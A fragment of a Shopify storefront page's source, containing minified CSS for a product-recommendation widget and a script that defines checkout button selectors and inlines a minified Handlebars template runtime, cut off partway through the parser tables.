.ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  


  

  window.booster.ba_page = "";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,